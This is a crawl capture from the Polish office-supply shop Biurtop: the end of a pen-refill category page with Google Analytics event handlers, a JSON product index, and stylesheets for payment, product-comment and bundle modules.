SXN-210 czerwony","affiliation":"Biurtop","index":8,"price":6.1,"quantity":1,"item_brand":"UNI","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":1453,"item_name":"Wkład UNI SXR-10 do pióra kulkowego SXN-210 czarny","affiliation":"Biurtop","index":9,"price":7.12,"quantity":1,"item_brand":"UNI","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":1454,"item_name":"Wkład UNI SXR-10 do pióra SXN-210 niebieski","affiliation":"Biurtop","index":10,"price":6.1,"quantity":1,"item_brand":"UNI","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":1600,"item_name":"Wkład UNI SXR-71 do długopisu SXN-101 czerwony","affiliation":"Biurtop","index":11,"price":4.05,"quantity":1,"item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":1601,"item_name":"Wkład UNI SXR-71 do długopisu SXN-101 niebieski","affiliation":"Biurtop","index":12,"price":4.05,"quantity":1,"item_brand":"UNI","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":1602,"item_name":"Wkład UNI SXR-71 do długopisu SXN-101 czarny","affiliation":"Biurtop","index":13,"price":4.05,"quantity":1,"item_brand":"UNI","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":1614,"item_name":"Wkład żelowy UNI UMR - 87 czerwony","affiliation":"Biurtop","index":14,"price":7.17,"quantity":1,"item_brand":"UNI","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":1615,"item_name":"Wkład żelowy UNI UMR - 87 czarny","affiliation":"Biurtop","index":15,"price":7.1,"quantity":1,"item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":1616,"item_name":"Wkład żelowy UNI UMR - 87 niebieski","affiliation":"Biurtop","index":16,"price":7.1,"quantity":1,"item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":1633,"item_name":"Wkład UNI SXR-72 do długopisu SX101 niebieski","affiliation":"Biurtop","index":17,"price":3.92,"quantity":1,"item_brand":"UNI","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":2687,"item_name":"Wkład UNI SXR-72 do długopisu SX101 czerwony","affiliation":"Biurtop","index":18,"price":3.92,"quantity":1,"item_brand":"Pentel","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":2688,"item_name":"Wkład UNI SXR-72 do długopisu SX101 czarny","affiliation":"Biurtop","index":19,"price":3.92,"quantity":1,"item_brand":"UNI","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});
            $('article[data-id-product="96"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":96,"item_name":"Wkłady do pióra naboje PELIKAN długie granat 5 szt","affiliation":"Biurtop","index":0,"price":9.41,"quantity":1,"item_brand":"Pelikan","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="97"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":97,"item_name":"Wkłady do pióra naboje PELIKAN długie czarne 5 szt","affiliation":"Biurtop","index":1,"price":9.4,"quantity":1,"item_brand":"Pelikan","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="313"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":313,"item_name":"Wkład ścieralny Corretto niebieski zamiennik","affiliation":"Biurtop","index":2,"price":1.89,"quantity":1,"item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="1327"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":1327,"item_name":"Wkłady usuwalne do długopisów Happy Color - 1 szt.","affiliation":"Biurtop","index":3,"price":3.25,"quantity":1,"item_brand":"Happy Color","item_category":"Wkłady do długopisów","item_category2":"Długopisy wymazywalne"}]});}
            );
            
            $('article[data-id-product="963"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":963,"item_name":"Wkład wymazywalny TOMA zamiennik FRIXION niebieski","affiliation":"Biurtop","index":4,"price":4.37,"quantity":1,"item_brand":"TOMA","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="954"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":954,"item_name":"Wkład długopis ZENITH zamiennik czarny LE023","affiliation":"Biurtop","index":5,"price":0.81,"quantity":1,"item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="955"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":955,"item_name":"Wkład do długopisu ZENITH zamiennik niebieski","affiliation":"Biurtop","index":6,"price":0.81,"quantity":1,"item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="1451"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":1451,"item_name":"Wkład SXR-C7 do UNI SX-217 Jetstream czerwony","affiliation":"Biurtop","index":7,"price":8.67,"quantity":1,"item_brand":"UNI","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="1452"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":1452,"item_name":"Wkład UNI SXR-10 do pióra SXN-210 czerwony","affiliation":"Biurtop","index":8,"price":6.1,"quantity":1,"item_brand":"UNI","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="1453"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":1453,"item_name":"Wkład UNI SXR-10 do pióra kulkowego SXN-210 czarny","affiliation":"Biurtop","index":9,"price":7.12,"quantity":1,"item_brand":"UNI","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="1454"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":1454,"item_name":"Wkład UNI SXR-10 do pióra SXN-210 niebieski","affiliation":"Biurtop","index":10,"price":6.1,"quantity":1,"item_brand":"UNI","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="1600"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":1600,"item_name":"Wkład UNI SXR-71 do długopisu SXN-101 czerwony","affiliation":"Biurtop","index":11,"price":4.05,"quantity":1,"item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="1601"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":1601,"item_name":"Wkład UNI SXR-71 do długopisu SXN-101 niebieski","affiliation":"Biurtop","index":12,"price":4.05,"quantity":1,"item_brand":"UNI","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="1602"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":1602,"item_name":"Wkład UNI SXR-71 do długopisu SXN-101 czarny","affiliation":"Biurtop","index":13,"price":4.05,"quantity":1,"item_brand":"UNI","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="1614"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":1614,"item_name":"Wkład żelowy UNI UMR - 87 czerwony","affiliation":"Biurtop","index":14,"price":7.17,"quantity":1,"item_brand":"UNI","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="1615"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":1615,"item_name":"Wkład żelowy UNI UMR - 87 czarny","affiliation":"Biurtop","index":15,"price":7.1,"quantity":1,"item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="1616"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":1616,"item_name":"Wkład żelowy UNI UMR - 87 niebieski","affiliation":"Biurtop","index":16,"price":7.1,"quantity":1,"item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="1633"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":1633,"item_name":"Wkład UNI SXR-72 do długopisu SX101 niebieski","affiliation":"Biurtop","index":17,"price":3.92,"quantity":1,"item_brand":"UNI","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="2687"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":2687,"item_name":"Wkład UNI SXR-72 do długopisu SX101 czerwony","affiliation":"Biurtop","index":18,"price":3.92,"quantity":1,"item_brand":"Pentel","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="2688"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Wkłady do długopisów", "items": [{"item_id":2688,"item_name":"Wkład UNI SXR-72 do długopisu SX101 czarny","affiliation":"Biurtop","index":19,"price":3.92,"quantity":1,"item_brand":"UNI","item_category":"Wkłady do długopisów","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
      });
</script>

    
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biurtop.pl/index.php
body_size: 501
content:
[{"id_index":"96-0-1","id_product":96,"id_attribute":0,"id_lang":1,"id_category":522,"category_path":["Strona g\u0142\u00f3wna","Artyku\u0142y do pisania i korygowania","D\u0142ugopisy i pi\u00f3ra","Wk\u0142ady do d\u0142ugopis\u00f3w"],"name":"Wk\u0142ady do pi\u00f3ra naboje PELIKAN d\u0142ugie granat 5 szt","attributes":[],"id_manufacturer":19,"manufacturer_name":"Pelikan","price_sale":9.41,"price_sale_tax_excl":7.65,"price_main":9.41,"price_main_tax_excl":7.65,"is_available":true,"condition":"new","ean":"4012700310606","isbn":"","mpn":"","upc":"","reference":"103629"},{"id_index":"97-0-1","id_product":97,"id_attribute":0,"id_lang":1,"id_category":522,"category_path":["Strona g\u0142\u00f3wna","Artyku\u0142y do pisania i korygowania","D\u0142ugopisy i pi\u00f3ra","Wk\u0142ady do d\u0142ugopis\u00f3w"],"name":"Wk\u0142ady do pi\u00f3ra naboje PELIKAN d\u0142ugie czarne 5 szt","attributes":[],"id_manufacturer":19,"manufacturer_name":"Pelikan","price_sale":9.4,"price_sale_tax_excl":7.64,"price_main":9.4,"price_main_tax_excl":7.64,"is_available":true,"condition":"new","ean":"4012700310613","isbn":"","mpn":"","upc":"","reference":"103622"},{"id_index":"313-0-1","id_product":313,"id_attribute":0,"id_lang":1,"id_category":522,"category_path":["Strona g\u0142\u00f3wna","Artyku\u0142y do pisania i korygowania","D\u0142ugopisy i pi\u00f3ra","Wk\u0142ady do d\u0142ugopis\u00f3w"],"name":"Wk\u0142ad \u015bcieralny Corretto niebieski zamiennik","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":1.89,"price_sale_tax_excl":1.54,"price_main":1.89,"price_main_tax_excl":1.54,"is_available":true,"condition":"new","ean":"5903364262976","isbn":"","mpn":"","upc":"","reference":"130681"},{"id_index":"1327-0-1","id_product":1327,"id_attribute":0,"id_lang":1,"id_category":522,"category_path":["Strona g\u0142\u00f3wna","Artyku\u0142y do pisania i korygowania","D\u0142ugopisy i pi\u00f3ra","Wk\u0142ady do d\u0142ugopis\u00f3w"],"name":"Wk\u0142ady usuwalne do d\u0142ugopis\u00f3w Happy Color - 1 szt.","attributes":[],"id_manufacturer":76,"manufacturer_name":"Happy Color","price_sale":3.25,"price_sale_tax_excl":2.64,"price_main":3.25,"price_main_tax_excl":2.64,"is_available":true,"condition":"new","ean":"6937168812296","isbn":"","mpn":"","upc":"","reference":"126372"},{"id_index":"963-0-1","id_product":963,"id_attribute":0,"id_lang":1,"id_category":522,"category_path":["Strona g\u0142\u00f3wna","Artyku\u0142y do pisania i korygowania","D\u0142ugopisy i pi\u00f3ra","Wk\u0142ady do d\u0142ugopis\u00f3w"],"name":"Wk\u0142ad wymazywalny TOMA zamiennik FRIXION niebieski","attributes":[],"id_manufacturer":25,"manufacturer_name":"TOMA","price_sale":4.37,"price_sale_tax_excl":3.55,"price_main":4.37,"price_main_tax_excl":3.55,"is_available":false,"condition":"new","ean":"5901133685117","isbn":"","mpn":"","upc":"","reference":"134446"},{"id_index":"954-0-1","id_product":954,"id_attribute":0,"id_lang":1,"id_category":522,"category_path":["Strona g\u0142\u00f3wna","Artyku\u0142y do pisania i korygowania","D\u0142ugopisy i pi\u00f3ra","Wk\u0142ady do d\u0142ugopis\u00f3w"],"name":"Wk\u0142ad d\u0142ugopis ZENITH zamiennik czarny LE023","attributes":[],"id_manufacturer":46,"manufacturer_name":"","price_sale":0.81,"price_sale_tax_excl":0.66,"price_main":0.81,"price_main_tax_excl":0.66,"is_available":true,"condition":"new","ean":"8591212022413","isbn":"","mpn":"","upc":"","reference":"103294"},{"id_index":"955-0-1","id_product":955,"id_attribute":0,"id_lang":1,"id_category":522,"category_path":["Strona g\u0142\u00f3wna","Artyku\u0142y do pisania i korygowania","D\u0142ugopisy i pi\u00f3ra","Wk\u0142ady do d\u0142ugopis\u00f3w"],"name":"Wk\u0142ad do d\u0142ugopisu ZENITH zamiennik niebieski","attributes":[],"id_manufacturer":46,"manufacturer_name":"","price_sale":0.81,"price_sale_tax_excl":0.66,"price_main":0.81,"price_main_tax_excl":0.66,"is_available":true,"condition":"new","ean":"5903364239619","isbn":"","mpn":"","upc":"","reference":"103295"},{"id_index":"1451-0-1","id_product":1451,"id_attribute":0,"id_lang":1,"id_category":522,"category_path":["Strona g\u0142\u00f3wna","Artyku\u0142y do pisania i korygowania","D\u0142ugopisy i pi\u00f3ra","Wk\u0142ady do d\u0142ugopis\u00f3w"],"name":"Wk\u0142ad SXR-C7 do UNI SX-217 Jetstream czerwony","attributes":[],"id_manufacturer":86,"manufacturer_name":"UNI","price_sale":8.67,"price_sale_tax_excl":7.05,"price_main":8.67,"price_main_tax_excl":7.05,"is_available":true,"condition":"new","ean":"4902778746950","isbn":"","mpn":"","upc":"","reference":"104177"}]

--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/modules/przelewy24/views/css/p24_inside.css
body_size: 124
content:
#p24-blik-section h1,
#p24-card-section h1{
    font-weight: bold;
    font-size: 2em;
    text-transform: uppercase;
    background-color: whitesmoke;
    color: black;
    margin: 0;
    padding: .7em 2em;
    text-align: center;
}

#p24-blik-section p,
#p24-card-section p {
    text-align: center;
    margin: 1em;
}

#p24-card-section form > div {
    width: 28em;
    margin: auto;
}

#p24-card-section label > span {
    text-align: right;
    display: inline-block;
    margin-right: .5em;
    width: 14em;
}

#p24-card-section input[type=text] {
    width: 14em;
}

#p24-card-section input[type=text].short {
    width: 4em;
    margin-right: 10em;
}

#p24-card-section .for-date-select {
    text-align: left;
    width: 13em;
    display: inline-block;
}

#p24-blik-section input[name=blik] {
    border: solid 1px silver;
    border-radius: .3em;
    font-family: monospace;
    font-weight: bold;
    letter-spacing: .1em;
    text-align: center;
    font-size: 3em;
    width: 7em;
    padding: .4em 1em;
}

#p24-blik-section button,
#p24-card-section #P24FormContainer form button {
    color: white;
    background-color: dimgrey;
    text-transform: uppercase;
    font-size: 1.4em;
    padding: .5em 1em;
    border-style: none;
    border-radius: 1em;
}
#P24FormContainer {
    max-width: 500px;
    margin: 0 auto 1.5em;
}
#p24-card-section #P24FormContainer form button {
    margin-top: 1em;
    cursor: pointer;
}

#p24-blik-section button:disabled,
#p24-card-section button:disabled {
    background-color: lightgrey;
    cursor: progress;
}

#p24-blik-section .error,
#p24-card-section .error {
    display: none;
    color: darkred;
}

#p24-blik-section .error.animate,
#p24-card-section .error.animate {
    animation: scale-error 1s ease-in-out 2 alternate;
}

@keyframes scale-error {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(1.5);
    }
}


--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/themes/biurtop/modules/productcomments/views/css/productcomments.css
body_size: 1397
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 */

/**
 *  Product comments CSS
 */
.link-comment {
    color: #232323;
}

.link-comment:hover,
.link-comment:active {
    text-decoration: underline;
    color: #232323;
}

/**
 *  Post comment modal
 */
.product-comment-modal .modal-dialog .product-flag {
    display: none;
}

.product-comment-modal .post-comment-buttons {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
}

.modal-header .material-icons.error {
    color: #a94442;
}

.modal-header .material-icons.feedback {
    color: #f39d72;
}

/**
 *  Star component
 */

.star-content {
    margin: 0;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

.star-content div.star,
.star-content div.star-on,
.star-content div.star-hover {
    display: block;
    width: 20px;
    height: 20px;
    background: url(../img/stars.svg) no-repeat 0 0 transparent;
    flex: auto;
    margin-left: 3px;
}
.star-content div.star-on,
.star-content div.star-hover {
    background-position: -24px 0;
}

.small-stars .star-content div.star,
.small-stars .star-content div.star-on,
.small-stars .star-content div.star-hover {
    background: url(../img/small_stars.svg) no-repeat 0 0 transparent;
    width: 16px;
    height: 16px;
    margin-left: 2px;
}

.small-stars .star-content div.star-on,
.small-stars .star-content div.star-hover {
    background-position: -19px 0;
}

.star-content div.star-hover {
    cursor: pointer;
}

.grade-stars {
    position: relative;
    height: 20px;
    min-width: 120px;
    display: inline-block;
}

.grade-stars.small-stars {
    min-width: 100px;
}

.grade-stars .star-content {
    position: absolute;
    top: 3px;
    left: 0;
}

.criterion-rating .grade-stars .star-content {
    top: 0;
}

#post-product-comment-modal .star-content div.star a {
    display: block;
    position: absolute;
    text-indent: -5000px;
}
#post-product-comment-modal .criterion-rating {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
}

#post-product-comment-modal .criterion-rating label {
    color: #363a41;
    font-size: 14px;
    font-weight: bold;
}

/**
 *  Product comments list
 */


.product-comment-list-item .grade-stars .star-content {
    margin: 0 0 10px;
}

.product-comment-list-item .comment-infos {
    height: 19px;
    color: #6b868f;
    font-size: 14px;
    letter-spacing: -0.28px;
    line-height: 19px;
    min-height: 100px;
}

.product-comment-list-item .comment-infos .grade-stars {
    margin-bottom: 20px;
}

.product-comment-list-item .comment-content h4 {
    height: 22px;
    color: #363a41;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: -0.32px;
    line-height: 22px;
}

.product-comment-list-item .comment-content p {
    color: #363a42;
    font-size: 14px;
    letter-spacing: -0.28px;
    line-height: 19px;
    word-break: break-word;
    white-space: pre-wrap;
}

.product-comment-list-item .comment-content .comment-buttons a {
    color: #6b868f;
    font-size: 14px;
    letter-spacing: -0.28px;
    line-height: 19px;
    margin-right: 8px;
}

.product-comment-list-item .comment-content .comment-buttons a .material-icons {
    font-size: 18px;
    cursor: pointer;
}

/*
** Quickview style
*/

.product-quickview-review {
    display: flex;
    flex-direction: row;
}

.product-quickview-review .grade-stars .star-content {
    margin: 0 0 0 0;
    top: 0;
}

/*
** Product list override
*/

#products .thumbnail-container.has-reviews:hover .highlighted-informations,
#products .thumbnail-container.has-reviews:focus .highlighted-informations,
.featured-products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations,
.product-accessories
    .thumbnail-container.has-reviews:hover
    .highlighted-informations,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations,
.product-miniature
    .thumbnail-container.has-reviews:hover
    .highlighted-informations,
.product-miniature
    .thumbnail-container.has-reviews:focus
    .highlighted-informations {
    height: 4.5rem;
}

#products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
#products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links,
.featured-products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links,
.product-accessories
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links,
.product-miniature
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
.product-miniature
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links {
    min-height: 3.7rem;
}

#products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
#products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants,
.featured-products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants,
.product-accessories
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants,
.product-miniature
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
.product-miniature
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants {
    height: 4.125rem;
}

#products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-amount.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-percentage.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .on-sale.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .online-only.online-only,
#products .product-miniature .thumbnail-container.has-reviews .pack.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .product-flags
    .new.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-amount.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-percentage.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .on-sale.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .online-only.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .pack.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .product-flags
    .new.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-amount.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-percentage.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .on-sale.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .online-only.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .pack.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .product-flags
    .new.online-only {
    top: 11.5rem;
}

.product-list-reviews {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    width: 100%;
    background: rgba(255, 255, 255, 0.5);
    visibility: hidden;
}

.product-list-reviews .grade-stars .star-content {
    top: 1px;
}

.product-list-reviews .comments-nb {
    font-size: 13px;
}

@media (min-width: 768px) {
    #product-comments-list-footer {
        position: relative;
        min-height: 45px;
    }

    #product-comments-list-footer .post-product-comment {
        margin: 0 auto;
        display: block;
    }

    #product-comments-list-pagination {
        position: absolute;
        right: 0;
        top: 5px;
    }
}

@media (max-width: 768px) {
    #product-comments-list-footer {
        display: flex;
        flex-direction: row-reverse;
        flex-wrap: nowrap;
        justify-content: space-between;
    }
}

@media (max-width: 576px) {
    #product-comments-list-footer {
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
        align-items: center;
    }

    #product-comments-list-pagination {
        margin-bottom: 10px;
    }
}

#product-comments-list-pagination {
    height: 32px;
}

#product-comments-list-pagination ul {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

#product-comments-list-pagination ul li span {
    height: 32px;
    width: 24px;
    margin: 0 5px;
    cursor: pointer;
    display: block;
    text-align: center;
    font-size: 20px;
    line-height: 32px;
    color: #6b868f;
}

#product-comments-list-pagination ul li.active span,
#product-comments-list-pagination ul li span.next i,
#product-comments-list-pagination ul li span.prev i {
    font-weight: bold;
}

#product-comments-list-pagination ul li.disabled span {
    opacity: 0.3;
    cursor: not-allowed;
}

#product-comments-list-pagination ul li.active span {
    cursor: not-allowed;
}


--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/themes/biurtop/modules/productbundlespro/views/css/front/product.css
body_size: 1484
content:
/**
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 * @author    Musaffar Patel
 * @copyright 2016-2019 Musaffar Patel
 * @license   LICENSE.txt
 */

.pbp-widget .tab-links a {
    display: inline-block;
    background-color: #fff;
    border: 1px solid #ccc;
    border-bottom: none;
    color: #666;
    padding: 15px 50px;
    cursor: pointer;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.pbp-widget .tab-links a.active {
    color: #333;
    font-weight: bold;
    border-top: 2px solid #2fb5d2;
}
.pbp-widget .bundle:not(:nth-of-type(1)) .title {
    display: none;
}

@media only screen and (max-width: 900px) {
    .pbp-widget .bundle:not(:nth-of-type(1)):not(.splide__slide) {
        display: none !important;
    }
}

@media only screen and (max-width: 900px) {
    .pbp-widget .bundle.visible:not(:nth-of-type(1)) {
        display: block !important;
    }
}

.pbp-widget .container-checkbox {
    display: inline;
    position: relative;
    padding-left: 22px;
    top: 10px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.pbp-widget .container-checkbox input {
    position: absolute;
    opacity: 0;
